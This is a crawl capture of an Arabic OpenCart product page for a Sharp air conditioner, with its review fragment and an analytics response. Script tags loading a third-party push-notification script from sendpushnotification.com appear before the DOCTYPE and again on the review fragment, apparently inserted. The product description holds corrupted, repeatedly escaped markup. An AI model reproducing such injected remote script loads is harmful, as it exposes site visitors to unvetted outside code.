

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sharpelaraby.com/index.php?route=product/product&product_id=63
body_size: 6406
content:
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-app.js"></script>
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-messaging.js"></script>
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-analytics.js"></script>
<script src="https://sendpushnotification.com/noti.js"></script>
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="rtl" lang="ar" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="rtl" lang="ar" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="rtl" lang="ar">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>AY-AP18NME تكييف شارب 2.25 حصان بارد بلازما</title>
<base href="https://www.sharpelaraby.com/" />
<meta name="description" content="AH-AP18NME تكييف شارب 2.25 حصان بارد بلازما" />
<meta name="keywords" content= "AY-AP18NME تكييف شارب 2.25 حصان بارد بلازما" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://www.sharpelaraby.com/image/catalog/جديد/33413.png" rel="icon" />
<link href="https://www.sharpelaraby.com/index.php?route=product/product&amp;product_id=63" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap-a.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/stylesheet-a.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146141145-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146141145-1');
</script>
</head>
<body class="product-product-63">
<nav id="top">
  <div class="container">
    <div class="pull-left">
<form action="https://www.sharpelaraby.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                    <strong>LE</strong>
            <span class="hidden-xs hidden-sm hidden-md">العملة</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">LE United States Dollar</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="EGP">LE الجنية المصرى</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.sharpelaraby.com/index.php?route=product/product&amp;product_id=63" />
</form>
</div>
    <div class="pull-left">
<form action="https://www.sharpelaraby.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                    <img src="image/flags/sa.png" alt="عربي" title="عربي">
            <span class="hidden-xs hidden-sm hidden-md">اللغة</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
            <li><a href="en"><img src="image/flags/gb.png" alt="English" title="English" /> English</a></li>
            <li><a href="ar"><img src="image/flags/sa.png" alt="عربي" title="عربي" /> عربي</a></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.sharpelaraby.com/index.php?route=product/product&amp;product_id=63" />
</form>
</div>
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.sharpelaraby.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">01111410660</span></li>
        <li class="dropdown"><a href="https://www.sharpelaraby.com/index.php?route=account/account" title="حسابي" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">حسابي</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.sharpelaraby.com/index.php?route=account/register">تسجيل</a></li>
            <li><a href="https://www.sharpelaraby.com/index.php?route=account/login">دخول</a></li>
                      </ul>
        </li>
        <li><a href="https://www.sharpelaraby.com/index.php?route=account/wishlist" id="wishlist-total" title="قائمة رغباتي (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">قائمة رغباتي (0)</span></a></li>
        <li><a href="https://www.sharpelaraby.com/index.php?route=checkout/cart" title="سلة الشراء"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">سلة الشراء</span></a></li>
        <li><a href="https://www.sharpelaraby.com/index.php?route=checkout/checkout" title="إنهاء الطلب"><i class="fa fa-reply"></i> <span class="hidden-xs hidden-sm hidden-md">إنهاء الطلب</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://www.sharpelaraby.com/index.php?route=common/home"><img src="https://www.sharpelaraby.com/image/catalog/جديد/33413.png" title="توكيل تكييف شارب 2025 الموقع الرسمي " alt="توكيل تكييف شارب 2025 الموقع الرسمي " class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="بحث" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="جاري ..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 منتجات - LE0.00LE</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">سلة الشراء فارغة !</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">أقسام الموقع</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="https://www.sharpelaraby.com/index.php?route=product/category&amp;path=93">تكييفات شارب 1.5 حصان</a></li>
                                <li><a href="https://www.sharpelaraby.com/index.php?route=product/category&amp;path=94">تكييفات شارب 2.25 حصان</a></li>
                                <li><a href="https://www.sharpelaraby.com/index.php?route=product/category&amp;path=95">تكييفات شارب 3 حصان</a></li>
                                <li><a href="https://www.sharpelaraby.com/index.php?route=product/category&amp;path=96">تكييفات تورنيدو</a></li>
                                <li><a href="https://www.sharpelaraby.com/index.php?route=product/category&amp;path=66">صيانة منتجات شارب</a></li>
                                <li><a href="https://www.sharpelaraby.com/index.php?route=product/category&amp;path=67">اتصل بنا</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div style="text-align: center;"><span style="color: rgb(153, 51, 0); font-size: x-large;">اللهم صلى وسلم وبارك على سيدنا محمد</span></div>
<center><a href="https://www.facebook.com/sharp.eg1/" rel="nofollow"><img border="0" alt="تكييف شارب" width="32" src="/facebook-icon.png" title="تكييف شارب" height="32" /></a></center>
<p align="center"><!-- AddThis Button BEGIN --> <div class="addthis_toolbox addthis_default_style "> <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_google_plusone" g:plusone:size="medium"></a> <a class="addthis_counter addthis_pill_style"></a> </div> <script type="text/javascript" src="http://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-4ef781d273cdaf6b"></script> <!-- AddThis Button END --></p>

<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.sharpelaraby.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.sharpelaraby.com/index.php?route=product/product&amp;product_id=63">AH-AP18UHE تكييف شارب 2.25 حصان بارد بلازما دجيتال</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-8">
                    <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://www.sharpelaraby.com/image/cache/catalog/جديد/3-500x500.jpg" title="AH-AP18UHE تكييف شارب 2.25 حصان بارد بلازما دجيتال"><img src="https://www.sharpelaraby.com/image/cache/catalog/جديد/3-228x228.jpg" title="AH-AP18UHE تكييف شارب 2.25 حصان بارد بلازما دجيتال" alt="AH-AP18UHE تكييف شارب 2.25 حصان بارد بلازما دجيتال" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">تفاصيل</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">التقييمات (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><ul><li><span style="\&quot;\\&quot;\\\\&quot;\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\&quot;color:\\\\\\\\\\\\\\\\&quot;\\\\\\\\&quot;\\\\&quot;\\&quot;\&quot;" rgb(0,="\&quot;\\&quot;\\\\&quot;\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\&quot;\\\\&quot;\\&quot;\&quot;" 0,="\&quot;\\&quot;\\\\&quot;\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\&quot;\\\\&quot;\\&quot;\&quot;" 0);="\&quot;\\&quot;\\\\&quot;\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\&quot;\\\\&quot;\\&quot;\&quot;" font-size:="\&quot;\\&quot;\\\\&quot;\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\&quot;\\\\&quot;\\&quot;\&quot;" 13px;="\&quot;\\&quot;\\\\&quot;\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\&quot;\\\\&quot;\\&quot;\&quot;" line-height:="\&quot;\\&quot;\\\\&quot;\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\&quot;\\\\&quot;\\&quot;\&quot;" normal;="\&quot;\\&quot;\\\\&quot;\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\&quot;\\\\&quot;\\&quot;\&quot;" text-align:="\&quot;\\&quot;\\\\&quot;\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\&quot;\\\\&quot;\\&quot;\&quot;" right;\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"="\&quot;\\&quot;\\\\&quot;\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\\\&quot;\\\\\\\\&quot;\\\\&quot;\\&quot;\&quot;">بريميم سعه التبريد 17400 و ح ب خاصية البلازما كلاستر وحده خارجيه مقاومه للتاكل خاصية التشغيل الجاف خاصية التبريد فائق السرعه خاصية التشغيل الهادى - منخفض الصوت خمس سنوات ضمان شامل سرعه التسخين الجباره</span></li></ul></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal">
                <div id="review"></div>
                <h2>كتابة تعليق</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">الاسم:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">اضافة تعليق:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">انتبه: </span>لم يتم تفعيل اكواد HTML !</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">التقييم:</label>
                    &nbsp;&nbsp;&nbsp; رديء&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;ممتاز</div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-captcha">قم بإدخال رمز التحقق الظاهر على الصورة أدناه:</label>
                    <input type="text" name="captcha" value="" id="input-captcha" class="form-control" />
                  </div>
                </div>
                <div class="form-group">
                  <div class="col-sm-12"> <img src="index.php?route=tool/captcha" alt="" id="captcha" /> </div>
                </div>
                <div class="buttons">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="جاري ..." class="btn btn-primary">متابعة</button>
                  </div>
                </div>
                              </form>
            </div>
                      </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="إضافة لرغباتي" onclick="wishlist.add('63');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="اضافة للمقارنة" onclick="compare.add('63');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>AH-AP18UHE تكييف شارب 2.25 حصان بارد بلازما دجيتال</h1>
          <ul class="list-unstyled">
                        <li>النوع : SHARP</li>
                        <li>حالة التوفر : غير متوفر</li>
          </ul>
                    <ul class="list-unstyled">
                        <li><span style="text-decoration: line-through;">LE15,250.00LE</span></li>
            <li>
              <h2>LE14,250.00LE</h2>
            </li>
                                    <li>السعر : LE14,250.00LE</li>
                                              </ul>
                    <div id="product">
                                    <div class="form-group">
              <label class="control-label" for="input-quantity">الكمية:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="63" />
              <br />
              <button type="button" id="button-cart" data-loading-text="جاري ..." class="btn btn-primary btn-lg btn-block">اضافة للسلة</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">(0 التقييمات)</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">كتابة تعليق</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
                  </div>
      </div>
                  <p>الكلمات الدليليلة :                        <a href="https://www.sharpelaraby.com/index.php?route=product/search&amp;tag=AY-AP18NME تكييف شارب 2.25 حصان بارد بلازما">AY-AP18NME تكييف شارب 2.25 حصان بارد بلازما</a>
                      </p>
            </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow');
				
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
	
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			
			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();
					
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					
					if (json['success']) {
						alert(json['success']);
						
						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=63');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=63',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
			$('#captcha').attr('src', 'index.php?route=tool/captcha#'+new Date().getTime());
			$('input[name=\'captcha\']').val('');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();
			
			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}
			
			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
				
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>معلومات</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.sharpelaraby.com/index.php?route=information/information&amp;information_id=4">من نحن</a></li>
                    <li><a href="https://www.sharpelaraby.com/index.php?route=information/information&amp;information_id=6">معلومات الشحن والتوصيل</a></li>
                    <li><a href="https://www.sharpelaraby.com/index.php?route=information/information&amp;information_id=3">الخصوصية</a></li>
                    <li><a href="https://www.sharpelaraby.com/index.php?route=information/information&amp;information_id=5">شروط الاستخدام</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>خدمات العملاء</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.sharpelaraby.com/index.php?route=information/contact">اتصل بنا</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=account/return/add">إرجاع الطلب</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=information/sitemap">خريطة الموقع</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>إضافات</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.sharpelaraby.com/index.php?route=product/manufacturer">الشركات</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=account/voucher">قسائم الهدايا</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=affiliate/account">نظام العمولة</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=product/special">العروض المميزة</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>حسابي</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.sharpelaraby.com/index.php?route=account/account">حسابي</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=account/order">طلباتي</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=account/wishlist">قائمة رغباتي</a></li>
          <li><a href="https://www.sharpelaraby.com/index.php?route=account/newsletter">القائمة البريدية</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>ترجمة <a href="http://www.khdmahost.com" target="_blank">khdmahost</a> | دعـم <a href="http://www.khdmahost.com" target="_blank">khdmahost</a><br /> توكيل تكييف شارب 2025 الموقع الرسمي  &copy; 2026</p> 
  </div>
</footer>

  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85852300-2', 'auto');
  ga('send', 'pageview');

</script>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sharpelaraby.com/index.php?route=product/product/review&product_id=63
body_size: 197
content:
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-app.js"></script>
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-messaging.js"></script>
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-analytics.js"></script>
<script src="https://sendpushnotification.com/noti.js"></script>
<p>لا يوجد أي تعليقات لهذا المنتج.</p>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=423470191&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sharpelaraby.com%2Findex.php%3Froute%3Dproduct%2Fproduct%26product_id%3D63&ul=en-us%40posix&dt=AY-AP18NME%20%D8%AA%D9%83%D9%8A%D9%8A%D9%81%20%D8%B4%D8%A7%D8%B1%D8%A8%202.25%20%D8%AD%D8%B5%D8%A7%D9%86%20%D8%A8%D8%A7%D8%B1%D8%AF%20%D8%A8%D9%84%D8%A7%D8%B2%D9%85%D8%A7&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=284890556&gjid=183305478&cid=1883843340.1768969294&tid=UA-85852300-2&_gid=1577718607.1768969294&_r=1&_slc=1&z=576980352
body_size: -451
content:
2,cG-9S8M53TG9Q